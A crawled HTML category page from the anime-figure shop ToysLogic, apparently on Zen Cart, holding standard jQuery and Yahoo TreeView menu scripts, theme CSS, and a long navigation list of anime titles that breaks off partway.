

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=591_1161_3169&products_type=
body_size: 327566
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Non Non Biyori : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Non Non Biyori" />
<meta name="description" content="ToysLogic : Non Non Biyori - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
